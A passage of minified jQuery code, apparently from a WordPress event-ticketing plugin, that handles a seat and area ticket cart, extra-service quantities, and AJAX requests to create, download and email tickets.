a,i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);null!==r&&(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),a=r.extra_service,i=r.seat,r.qty=t,i.splice(-1),r.seat=i,Me.isArray(a)&&0<a.length&&(a.splice(-1),r.extra_service=a),t<1?n.splice(e,1):n[e]=r),$.el_ticket_manager.cart.set_storage_data(n)},remove_seat_map:function(e){var t=$.el_ticket_manager.cart.get_data();$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e)&&-1!==(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e))&&t.splice(e,1),$.el_ticket_manager.cart.set_storage_data(t)},get_cart_item_by_ticket_id(e=null){if(null!==e){var t=$.el_ticket_manager.cart.get_data();if(0<t.length&&Me.isArray(t))for(var a=0;a<t.length;a++){var i=t[a];if(i.id==e)return i}}return null},get_all_area:function(){var e=$.el_ticket_manager.cart.get_data(),t=JSON.parse(Me(".el_seats_container").attr("data-area")),a=[];if(Me.isArray(e)&&0<e.length&&Me.isArray(t)&&0<t.length)for(var i=0;i<e.length;i++){var n,r=e[i];t.includes(r.id)&&(n=r.data_person||[],r={id:r.id,qty:r.qty,data_person:n},a=a.concat([r]))}return a},get_total_qty_area_person:function(e){var t=$.el_ticket_manager.cart.get_all_area(),a=0;if(Me.isArray(t)&&0<t.length)for(var i=0;i<t.length;i++){var n=t[i];if(n.id==e){var r=n.data_person;if(Me.isArray(r)&&0<r.length)for(var c=0;c<r.length;c++){var s=r[c],s=parseInt(s.qty);a+=s=isNaN(s)?0:s}}}return a},get_total_qty_service_by_id:function(e=null){var t=0;if(null===e)return 0;var a=$.el_ticket_manager.cart.get_data();if(Me.isArray(a)&&0<a.length)for(var i=0;i<a.length;i++){var n=a[i].extra_service;if(Me.isArray(n)&&0<n.length)for(var r=0;r<n.length;r++)for(var c=n[r],s=0;s<c.length;s++){var o=c[s];o.id==e&&(t+=parseInt(o.qty))}}return t},get_total_qty_service_by_id_seat_map:function(e=null){var t=0;if(null===e)return 0;var a=$.el_ticket_manager.cart.get_data(),i=JSON.parse(Me(".el_seats_container").attr("data-area"));if(Me.isArray(a)&&0<a.length)for(var n=0;n<a.length;n++){var r=a[n];if(Me.isArray(i)&&i.length&&i.includes(r.id)){var c=r.data_person||[];if(Me.isArray(c)&&0<c.length)for(var s=0;s<c.length;s++){var o=c[s].extra_service;if(Me.isArray(o)&&0<o.length)for(var l=0;l<o.length;l++)(_=o[l]).id==e&&(t+=parseInt(_.qty))}else for(var d=r.extra_service,s=0;s<d.length;s++){o=d[s];if(Me.isArray(o)&&0<o.length)for(l=0;l<o.length;l++)(_=o[l]).id==e&&(t+=parseInt(_.qty))}}else{d=r.extra_service;if(Me.isArray(d)&&0<d.length)for(var _,s=0;s<d.length;s++)(_=d[s]).id==e&&(t+=parseInt(_.qty))}}return t},update_service_qty:function(e,t,a,i){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),n=$.el_ticket_manager.cart.get_data();-1!==e&&(n[e].extra_service[t][a].qty=i),$.el_ticket_manager.cart.set_storage_data(n)},update_service_qty_area_per:function(e,t,a,i,n){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),r=$.el_ticket_manager.cart.get_data();-1!==e&&(r[e].data_person[t].extra_service[a][i].qty=n),$.el_ticket_manager.cart.set_storage_data(r)},set_data_extra_service:function(){var e=Me(".el_extra_services").attr("data-services"),t=[];e&&(t=JSON.parse(e)),$.el_ticket_manager.cart.extra_service=t},update_seat:function(e,t,a){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i=$.el_ticket_manager.cart.get_data();-1!==e&&(i[e].seat[a]=t),$.el_ticket_manager.cart.set_storage_data(i)},get_seats_by_ticket_id:function(e){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),t=$.el_ticket_manager.cart.get_data(),a=[];return a=(a=-1!==e?t[e].seat:a).filter(e=>""!==e&&null!==e)},get_seat_by_index_and_ticket_id:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i="",t=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(t);return i=e&&-1!==t?a[t].seat[e]:i},check_seat_valid:function(){var e=!0,t=$.el_ticket_manager.cart.get_data();if(Me.isArray(t)&&0<t.length)for(var a=0;a<t.length;a++){var i=t[a],n=i.seat,i=i.id,i=$.el_ticket_manager.get_data_ticket_item(i);if(null!==i&&"yes"===i.setup_seat)if(!1===n.every(function(e){return null!==e&&""!==e})||0<(a=>a.filter((e,t)=>a.indexOf(e)!==t))(n).length){e=!1;break}}return e},check_area_data_person:function(){var e=$.el_ticket_manager.cart.get_all_area(),t=!0;if(Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=i.data_person||[],r=0;if(Me.isArray(n)&&0<n.length){for(var c=0;c<n.length;c++){var s=n[c],s=parseInt(s.qty);r+=s=isNaN(s)?0:s}if(r<1){t=!1;break}}}return t},get_all_seat:function(){var e=$.el_ticket_manager.cart.get_data(),t=JSON.parse(Me(".el_seats_container").attr("data-seat")),a=[];if(Me.isArray(e)&&0<e.length&&Me.isArray(t)&&0<t.length)for(var i=0;i<e.length;i++){var n=e[i];t.includes(n.id)&&a.push(n.id)}return a}},get_data_person_type:function(){return JSON.parse(Me(".el_seats_container").attr("data-person-type"))},get_data_tickets:function(){return JSON.parse(Me(".el_tickets_container").attr("data-tickets"))},get_seat_option:function(){return Me(".el_calendar_event_content").attr("data-seat-option")},get_data_ticket_item:function(e){var t=$.el_ticket_manager.get_data_tickets();if(Me.isArray(t)&&0<t.length)for(var a=0;a<t.length;a++){var i=t[a];if(i.ticket_id==e)return i}return null},change_qty_service:function(){Me(".el_sv_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=parseInt(e.find(".el_service_qty").attr("data-max-qty")),r=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),c=e.find('input[name="service_id"]').val(),r=r-$.el_ticket_manager.cart.get_total_qty_service_by_id(c),c=parseInt(e.find('input[name="quantity"]').val());isNaN(c)&&(c=0),(c+=1)<=(n=0<n-r?r:n)&&(e.find('input[name="quantity"]').val(c),$.el_ticket_manager.cart.update_service_qty(a,t,i,c))}),Me(".el_sv_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=(parseInt(e.find(".el_service_qty").attr("data-max-qty")),parseInt(e.find(".el_service_qty").attr("data-rest-qty")),e.find('input[name="service_id"]').val()),n=($.el_ticket_manager.cart.get_total_qty_service_by_id(n),parseInt(e.find('input[name="quantity"]').val()));isNaN(n)&&(n=0),0<=--n&&(e.find('input[name="quantity"]').val(n),$.el_ticket_manager.cart.update_service_qty(a,t,i,n))})},change_qty_service_map:function(){Me(".el_sv_area_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=parseInt(e.find(".el_service_qty").attr("data-max-qty")),r=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),c=e.find('input[name="service_id"]').val(),r=r-$.el_ticket_manager.cart.get_total_qty_service_by_id(c),c=parseInt(e.find('input[name="quantity"]').val());isNaN(c)&&(c=0),(c+=1)<=(n=0<n-r?r:n)&&(e.find('input[name="quantity"]').val(c),$.el_ticket_manager.cart.update_service_qty(a,t,i,c))}),Me(".el_sv_area_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=(parseInt(e.find(".el_service_qty").attr("data-max-qty")),parseInt(e.find(".el_service_qty").attr("data-rest-qty")),e.find('input[name="service_id"]').val()),n=($.el_ticket_manager.cart.get_total_qty_service_by_id(n),parseInt(e.find('input[name="quantity"]').val()));isNaN(n)&&(n=0),0<=--n&&(e.find('input[name="quantity"]').val(n),$.el_ticket_manager.cart.update_service_qty(a,t,i,n))}),Me(".el_sv_area_per_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_group"),a=e.closest(".service_items"),i=t.attr("data-ticket-id"),t=parseInt(t.attr("data-person-index")),a=parseInt(a.attr("data-ticket-index")),n=parseInt(e.attr("data-service-index")),r=parseInt(e.find(".el_service_qty").attr("data-max-qty")),c=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),s=e.find('input[name="service_id"]').val(),c=c-$.el_ticket_manager.cart.get_total_qty_service_by_id_seat_map(s),s=parseInt(e.find('input[name="quantity"]').val());isNaN(s)&&(s=0),(s+=1)<=(r=0<r-c?c:r)&&(e.find('input[name="quantity"]').val(s),$.el_ticket_manager.cart.update_service_qty_area_per(i,t,a,n,s))}),Me(".el_sv_area_per_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_group"),a=e.closest(".service_items"),i=t.attr("data-ticket-id"),t=parseInt(t.attr("data-person-index")),a=parseInt(a.attr("data-ticket-index")),n=parseInt(e.attr("data-service-index")),r=parseInt(e.find('input[name="quantity"]').val());isNaN(r)&&(r=0),0<=--r&&(e.find('input[name="quantity"]').val(r),$.el_ticket_manager.cart.update_service_qty_area_per(i,t,a,n,r))})},show_areas:function(){$.el_ticket_manager.cart.get_data();var e=$.el_ticket_manager.cart.get_all_area(),t=JSON.parse(Me(".el_seats_container").attr("data-area-rest")),a=$.el_ticket_manager.get_data_person_type(),i="";if(Me(".el_show_area").html(""),!1===$.el_ticket_manager.cart.check_object_empty(a)){if(Me.isArray(e)&&0<e.length)for(var n=0;n<e.length;n++){var r=(o=e[n]).data_person;i=(i=(i=(i=i+'<div class="area_item">'+'<div class="area_info">')+('<span class="area_name">'+o.id+"</span>"))+('<input type="hidden" name="area_id" value="'+o.id+'" />'))+"</div>"+'<div class="person_type">';for(var c=0;c<r.length;c++)var s=r[c],i=(i=(i=(i=(i+='<div class="person_item" data-person-index="'+c+'">')+('<div class="person_name">'+s.name+"</div>"))+('<div class="el_qty_area" data-max-qty="'+t[o.id]+'">')+'<a href="#" class="el_btn_qty el_btn_area_minus"><i class="fa fa-minus" aria-hidden="true"></i></a>')+('<input type="text" readonly class="form-control" min="1" name="quantity" value="'+s.qty+'" placeholder="">')+'<a href="#" class="el_btn_qty el_btn_area_plus"><i class="fa fa-plus" aria-hidden="true"></i></a>')+"</div>"+"</div>";i=i+"</div>"+"</div>"}}else if(Me.isArray(e)&&0<e.length)for(var o,n=0;n<e.length;n++)i=(i=(i=(i=(i=(i=i+'<div class="area_item">'+'<div class="area_info">')+('<span class="area_name">'+(o=e[n]).id+"</span>"))+('<input type="hidden" name="area_id" value="'+o.id+'" />')+"</div>")+('<div class="el_qty_area" data-max-qty="'+t[o.id]+'">')+'<a href="#" class="el_btn_qty el_btn_minus"><i class="fa fa-minus" aria-hidden="true"></i></a>')+('<input type="text" readonly class="form-control" min="1" name="quantity" value="'+o.qty+'" placeholder="">')+'<a href="#" class="el_btn_qty el_btn_plus"><i class="fa fa-plus" aria-hidden="true"></i></a>')+"</div>"+"</div>";Me(".el_show_area").html(i)},show_seats:function(e,t){var a=t.find('input[name="ticket_id"]').val(),i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),n=JSON.parse(t.find('input[name="list_seat_rest"]').val()),r=$.el_ticket_manager.cart.get_data(),c=Me.isArray(r)&&0<r.length&&r[i]&&r[i].seat?r[i].seat:[],s=t.find(".ticket_seats").attr("data-placeholder"),o="",l=(t.find(".ticket_seats").html(""),$.el_ticket_manager.cart.get_seats_by_ticket_id(a));if(Me.isArray(c)&&0<c.length)for(var d=0;d<c.length;d++){var _=c[d],o=(o+='<div class="seat_item" data-index="'+d+'">')+'<select name="ticket_seat" style="width: 100%">'+('<option value="">'+s+"</option>");if(Me.isArray(n)&&0<n.length)for(var p=0;p<n.length;p++){var m=n[p];o+='<option value="'+m+'" '+(_===m?"selected":"")+" "+(l.includes(m)?"disabled":"")+">"+m+"</option>"}o=o+"</select>"+"</div>"}t.find(".ticket_seats").html(o);r=Me("body").hasClass("rtl")?"rtl":"ltr";t.find(".ticket_seats select").select2({placeholder:s,allowClear:!0,dir:r}).on("change",function(){var e=Me(this),t=e.closest(".seat_item"),a=e.closest(".ticket_item").find('input[name="ticket_id"]').val(),t=t.attr("data-index"),e=e.val();$.el_ticket_manager.cart.update_seat(a,e,t)})},show_seat_map:function(){},select_seat_map:function(){Me('.el_seats input[name="seat"]').on("change",function(){var e=Me(this).val(),t=$.el_ticket_manager.cart.get_person_type_seat(),a=(this.checked?$.el_ticket_manager.cart.add_seat_map(e):$.el_ticket_manager.cart.remove_seat_map(e),$.el_ticket_manager.show_extra_service_seat_map(),$.el_ticket_manager.cart.get_all_seat());Me(".el_show_seat").html("");let i="";if(Me.isArray(a)&&0<a.length)for(var n=0;n<a.length;n++){var r=a[n],c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(r);if(i=(i=i+('<div class="seat_item seat-'+r+'" data-id="'+r+'">')+'<div class="seat_info">')+('<span class="seat_name">'+r+"</span>")+"</div>",!Me.isEmptyObject(t)&&!Me.isEmptyObject(c)){i=i+'<div class="person_type">'+'<select class="select_person_type" width="100%">';var s=c.person_type;for(const d in t){var o=s==t[d]?'selected="selected"':"",l=t[d];i+='<option value="'+l+'" '+o+">"+l+"</option>"}i=i+"</select>"+"</div>"}i+="</div>"}Me(".el_show_seat").append(i),Me(".select_person_type").select2(),$.el_ticket_manager.change_person_type_seat()}),Me('.el_areas input[name="area"]').on("change",function(){var e=Me(this).val();this.checked?$.el_ticket_manager.cart.add_area_map(e):$.el_ticket_manager.cart.remove_seat_map(e),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()})},change_person_type_seat:function(){Me(".select_person_type").on("change",function(){var e=Me(this).val(),t=Me(this).closest(".seat_item").attr("data-id");$.el_ticket_manager.cart.update_person_type_seat(t,e)})},change_qty_area:function(){Me(".el_qty_area .el_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),e=e.closest(".area_item").find('input[name="area_id"]').val();isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.remove_qty_area(e,a),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()}),Me(".el_qty_area .el_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),e=e.closest(".area_item").find('input[name="area_id"]').val();isNaN(i)&&(i=0),isNaN(a)&&(a=0),(a+=1)<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_qty_area(e,a),$.el_ticket_manager.show_extra_service_seat_map())}),Me(".el_qty_area .el_btn_area_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=e.closest(".area_item").find('input[name="area_id"]').val(),e=e.closest(".person_item"),e=parseInt(e.attr("data-person-index"));isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.remove_qty_area_person(i,e,a),$.el_ticket_manager.show_areas(),$.el_ticket_manager.change_qty_area(),$.el_ticket_manager.show_extra_service_seat_map()}),Me(".el_qty_area .el_btn_area_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_area"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),n=e.closest(".area_item").find('input[name="area_id"]').val(),e=e.closest(".person_item"),e=parseInt(e.attr("data-person-index")),r=$.el_ticket_manager.cart.get_total_qty_area_person(n),i=(i=isNaN(i)?0:i)-(r+1);isNaN(a)&&(a=0),a+=1,0<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_qty_area_person(n,e,a),$.el_ticket_manager.show_extra_service_seat_map())})},show_extra_service:function(){var e=$.el_ticket_manager.cart.get_data(),t=Me(".el_extra_services").attr("data-ticket");if(Me(".el_extra_services").html(""),Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=i.name,r=i.extra_service,c="";if(Me.isArray(r)&&0<r.length){c=c+('<div class="service_group" data-ticket-id="'+i.id+'">')+('<span class="ticket_name">'+n+"</span>");for(var s=0;s<r.length;s++){var o=r[s];c=c+('<div class="service_items" data-ticket-index="'+s+'">')+('<span class="ticket_mark">'+t+(s+1)+"</span>");for(var l=0;l<o.length;l++)var d=o[l],c=(c=(c=(c=(c=(c=(c=(c=(c=(c+='<div class="service_item" data-service-index="'+l+'">')+('<input type="hidden" name="service_name" value="'+d.name+'" />'))+('<input type="hidden" name="service_id" value="'+d.id+'" />')+'<div class="content">')+('<div class="service_name">'+d.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+d.max_qty+'" data-rest-qty="'+d.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+d.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";c+="</div>"}c+="</div>",Me(".el_extra_services").append(c)}}$.el_ticket_manager.change_qty_service()},show_extra_service_seat_map:function(){var e=$.el_ticket_manager.cart.get_data(),t=Me(".el_extra_services").attr("data-ticket"),a=JSON.parse(Me(".el_seats_container").attr("data-area")),i="";if(Me(".el_extra_services").html(""),Me.isArray(e)&&0<e.length)for(var n=0;n<e.length;n++){var r=e[n],c=r.extra_service,s=r.data_person||[];if(a.includes(r.id)){if(Me.isArray(s)&&0<s.length)for(var o=0;o<s.length;o++){var l=s[o],c=l.extra_service;if(Me.isArray(c)&&0<c.length){i+='<div class="service_group" data-ticket-id="'+r.id+'" data-person-index="'+o+'">';for(var d=0;d<c.length;d++){var _=c[d],p=d+1;i=(i+='<span class="ticket_name">'+r.id+" - "+l.name+"</span>")+('<div class="service_items" data-ticket-index="'+d+'">')+('<span class="ticket_mark">'+t+p+"</span>");for(var m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_per_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_per_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}else if(Me.isArray(c)&&0<c.length){i=(i+='<div class="service_group" data-ticket-id="'+r.id+'">')+('<span class="ticket_name">'+r.id+"</span>");for(d=0;d<c.length;d++){_=c[d];i=i+('<div class="service_items" data-ticket-index="'+d+'">')+('<span class="ticket_mark">'+t+(p=d+1)+"</span>");for(m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}else if(Me.isArray(c)&&0<c.length){i=(i+='<div class="service_group" data-ticket-id="'+r.id+'">')+('<span class="ticket_name">'+r.id+"</span>");for(d=0;d<c.length;d++){_=c[d],p=d+1;i+='<div class="service_items" data-ticket-index="'+d+'">';for(var u,m=0;m<_.length;m++)i=(i=(i=(i=(i=(i=(i=(i=(i=(i+='<div class="service_item" data-service-index="'+m+'">')+('<input type="hidden" name="service_name" value="'+(u=_[m]).name+'" />'))+('<input type="hidden" name="service_id" value="'+u.id+'" />')+'<div class="content">')+('<div class="service_name">'+u.name+"</div>"))+('<div class="el_service_qty" data-max-qty="'+u.max_qty+'" data-rest-qty="'+u.rest_qty+'">')+'<a href="#" class="el_btn_qty el_sv_area_btn_minus">')+'<i class="fa fa-minus" aria-hidden="true"></i>'+"</a>")+('<input type="text" readonly class="form-control" min="0" name="quantity" value="'+u.qty+'" placeholder="">'))+'<a href="#" class="el_btn_qty el_sv_area_btn_plus">'+'<i class="fa fa-plus" aria-hidden="true"></i>')+"</a>"+"</div>")+"</div>"+"</div>";i+="</div>"}i+="</div>"}}Me(".el_extra_services").append(i),$.el_ticket_manager.change_qty_service_map()},change_qty_tickets:function(){Me(".el_qty_ticket .el_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_ticket"),a=parseInt(t.find('input[name="quantity"]').val()),e=e.closest(".ticket_item"),i=e.find('input[name="ticket_id"]').val(),n=(e.find('input[name="ticket_name"]').val(),t.attr("data-setup-seat"));isNaN(a)&&(a=0),--a<0&&(a=0),t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.update_qty_ticket(i,a),"yes"===n&&$.el_ticket_manager.show_seats(a,e),$.el_ticket_manager.show_extra_service()}),Me(".el_qty_ticket .el_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_qty_ticket"),a=parseInt(t.find('input[name="quantity"]').val()),i=parseInt(t.attr("data-max-qty")),e=e.closest(".ticket_item"),n=e.find('input[name="ticket_id"]').val(),r=e.find('input[name="ticket_name"]').val(),c=t.attr("data-setup-seat");isNaN(i)&&(i=0),isNaN(a)&&(a=0),(a+=1)<=i&&(t.find('input[name="quantity"]').val(a),$.el_ticket_manager.cart.add_to_cart(n,r,a),"yes"===c&&$.el_ticket_manager.show_seats(a,e),$.el_ticket_manager.show_extra_service())})},save_tickets:function(){Me("#el_create_tickets_modal #el_create_tickets_form").off().on("submit",function(e){e.preventDefault()}),Me("#el_create_tickets_modal .el_save_tickets").off().on("click",function(e){e.preventDefault();var e=Me("#el_create_tickets_form"),t=Me(this),a=e.attr("data-nonce"),i=e.find("#el_create_tickets_select_event").val(),n=e.find("#el_create_tickets_calendar_event").val(),r=$.el_ticket_manager.get_seat_option(),c=$.el_ticket_manager.cart.get_data(),s=!0,o=$.el_ticket_manager.cart.get_total_qty_ticket(),l=e.find("#el_create_tickets_name").val(),d=e.find("#el_create_tickets_phone").val(),_=e.find("#el_create_tickets_email").val(),p=e.find("#el_create_tickets_address").val();if(e.find("input").removeClass("is-invalid"),e.find("select").removeClass("is-invalid"),e.find(".invalid-feedback").removeClass("is-active"),t.hasClass("disabled"))return!1;""==i&&(e.find("#el_create_tickets_select_event").addClass("is-invalid"),s=!1),""==n&&(e.find("#el_create_tickets_calendar_event").addClass("is-invalid"),s=!1);if(""==_&&(e.find("#el_create_tickets_email").addClass("is-invalid"),s=!1),""==_||_.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)||(e.find("#el_create_tickets_email").addClass("is-invalid"),s=!1),o<1?(Me("map"!==r?".el_tickets_container .empty_ticket":".el_seats_container .empty_ticket").addClass("is-active"),s=!1):"map"===r&&!1===$.el_ticket_manager.cart.check_area_data_person()&&(Me(".el_seats_container .invalid_seat").addClass("is-active"),s=!1),"simple"===r&&!1===$.el_ticket_manager.cart.check_seat_valid()&&(Me(".el_tickets_container .invalid_seat").addClass("is-active"),s=!1),!1===s)return!1;e={action:"el_create_tickets_save",nonce:a,ide:i,idcal:n,cart:c,name:l,phone:d,email:_,address:p,seat_option:r};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),t.addClass("disabled"),Me.post(ajax_object.ajax_url,e,function(e){"success"===(e=JSON.parse(e)).status&&($.el_ticket_manager.cart.clear_cart(),Me("#el_create_tickets_modal").modal("hide"),e.mess&&alert(e.mess),window.location.reload(!0)),Me("#el_create_tickets_modal").unblock(),t.removeClass("disabled")})})},event_calendar_change:function(){Me("#el_create_tickets_calendar_event").off().on("change",function(){var e=Me(this),e={action:"el_create_tickets_show_tickets",event_id:Me("#el_create_tickets_select_event").val(),calendar_id:e.val(),nonce:Me("#el_create_tickets_form").attr("data-nonce")};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me(".el_calendar_event_content").html(""),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_content").html(e),e&&$.el_ticket_manager.cart.init(),$.el_ticket_manager.change_qty_tickets(),$.el_ticket_manager.select_seat_map(),Me("#el_create_tickets_modal").unblock()})})},create_tickets_form_init:function(){var e=Me("#el_create_tickets_select_event").val();""!==e&&null!==e&&(e={action:"el_create_tickets_show_calendar",nonce:Me("#el_create_tickets_form").attr("data-nonce"),event_id:e},Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_container").html(e),$.el_ticket_manager.event_calendar_change(),Me("#el_create_tickets_modal").unblock()})),Me("#el_create_tickets_select_event").off().on("change",function(){var e=Me(this).val(),e={action:"el_create_tickets_show_calendar",nonce:Me("#el_create_tickets_form").attr("data-nonce"),event_id:e};Me("#el_create_tickets_modal").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){Me(".el_calendar_event_container").html(e),$.el_ticket_manager.event_calendar_change(),Me("#el_create_tickets_modal").unblock()})})},create_tickets:function(){Me(".el_manager_ticket_action_row .el_create_tickets").off().on("click",function(e){e.preventDefault();e=Me(this).closest(".el_manager_ticket_action_row"),e={action:"el_ticket_manager_create_tickets",nonce:e.attr("data-nonce"),event_id:e.attr("data-event-id")};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me("#el_create_tickets_modal").modal(),Me("#el_create_tickets_modal .modal-body").html(""),Me.post(ajax_object.ajax_url,e,function(e){try{Me("#el_create_tickets_modal .modal-body").html(e),$.el_ticket_manager.create_tickets_form_init()}catch(e){Me("#el_create_tickets_modal .modal-body").html(e.message)}Me(".contents").unblock()})})},select_all_ticket:function(){Me("#el_ticket_check_all").off().on("click",function(){var a=this;Me(".event_body").each(function(e,t){Me(t).find("input:checkbox").not(a).prop("checked",a.checked)})})},download_ticket:function(){Me(".el_ticket_manager_action_wrap .el_download_ticket").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".el_ticket_manager_action_wrap"),a=e.attr("data-nonce"),e=e.attr("data-ticket-id"),e={action:"el_ticket_manager_download_ticket",nonce:a,ticket_id:e};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{var t;"success"===(e=JSON.parse(e)).status?(Me("<a />",{href:e.file_url,download:e.file_name,text:"click"}).hide().appendTo("body")[0].click(),t={action:"el_ticket_manager_remove_ticket_pdf",nonce:a,file_name:e.file_name},Me.post(ajax_object.ajax_url,t,function(e){})):e.mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})},send_ticket:function(){Me(".el_ticket_manager_action_wrap .el_send_ticket").off().on("click",function(e){e.preventDefault();e=Me(this).closest(".el_ticket_manager_action_wrap"),e={action:"el_ticket_manager_send_ticket",nonce:e.attr("data-nonce"),ticket_id:e.attr("data-ticket-id")};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{(e=JSON.parse(e)).mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})},download_all_ticket:function(){Me(".el_manager_ticket_action_row .el_download_tickets").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest(".el_manager_ticket_action_row"),s=t.attr("data-nonce"),t=t.attr("data-event-id"),e=e.attr("data-empty"),a=[];if(Me('.event_body input[name="ticket_id"]:checked').each(function(e,t){a.push(Me(t).val())}),a.length<1)return 